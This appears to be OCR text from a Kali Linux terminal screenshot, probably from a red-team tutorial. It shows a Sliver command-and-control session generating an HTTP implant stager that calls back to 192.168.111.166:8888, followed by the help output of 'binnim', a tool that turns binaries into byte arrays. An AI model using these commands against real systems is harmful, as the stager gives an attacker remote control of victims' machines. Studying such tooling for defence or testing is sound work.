 2
13:28
root@kali: /home/kali/git/binnim
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ===============================================
4 http tcp 9001 win-shellcode (Sliver name: ELECTORAL_ANGER)
sliver > generate stager --lhost 192.168.111.166 --lport 8888 --protocol http -
-save /tmp
[*] Sliver implant stager saved to: /tmp/SOUND_SHELL
sliver >
└─# ./binnim --help
Usage:
binnim [optional-params] [filenames: string...]
Options:
-h, --help print this cligen-erated help
--help-syntax advanced: prepend,plurals,..
-w=, --width= int 20 set width
-q, --quotes bool true set quotes
-f=, --format= string "c" set format
┌──(root㉿kali)-[/home/kali/git/binnim]
└─#